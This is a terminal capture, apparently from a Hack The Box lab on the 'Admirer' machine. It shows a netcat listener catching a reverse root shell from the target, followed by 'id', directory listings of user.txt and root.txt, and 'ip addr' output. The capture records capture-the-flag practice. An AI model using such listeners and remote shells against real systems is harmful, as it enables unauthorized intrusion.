 kali@kali:~/htb/machines/10.10.10.187-admirer$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.187] 56888
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls
ls
scripts  user.txt
# cd /root
cd /root
# ls
ls
root.txt
# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:02:48 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.187/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:248/64 scope global mngtmpaddr dynamic
       valid_lft 86266sec preferred_lft 14266sec
    inet6 fe80::250:56ff:feb9:248/64 scope link
       valid_lft forever preferred_lft forever
#